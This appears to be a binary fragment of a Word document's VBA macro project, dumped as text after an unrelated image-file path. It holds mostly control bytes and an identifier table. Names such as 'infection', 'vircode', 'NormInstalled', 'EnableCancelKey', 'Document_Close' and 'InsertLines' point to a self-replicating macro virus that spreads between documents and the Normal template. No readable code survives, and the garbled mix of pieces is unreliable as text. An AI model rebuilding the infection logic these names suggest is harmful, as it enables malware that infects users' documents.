
��vbprojectoh` ��vbcomponents '`
��codemodule�`��lines��`��iamy�`
��replaceline�`��zq`
��countoflines!\`��xo`��decrypt�v`��y
`��thisdoc
n`��flag��`��over�'`��agains�`
��application�*`��enablecancelkey��`��wdcancel
��actcarrier�~`
��normcarrier�5`��nid^`��ai�\`ucase5 `
��norminstalled~�` ��actinstalled�t`
��infection��`��carrier`��vircode�`
��deletelines �`
��insertlines��`��document_close7\`��kar2}
�`��save��`��saveasf;`��filenamej�`��f
��fileformat��`��wdformatdocument��`�
��_b_var_cht�` _b_var_str��`
��_b_var_kar!e`item�z`��_b_var_whereamio%
��_b_var_iamjz`��_b_var_z�`��_b_var_
(` ��_b_var_flag�c`��_b_var_f�`
_b_str_mid�x` _b_var_chr\;`��filesave
�`��t��������������
{68abde0f-c25c-4784-860e-09a6dd12d72f}"
document=thisdocumeproject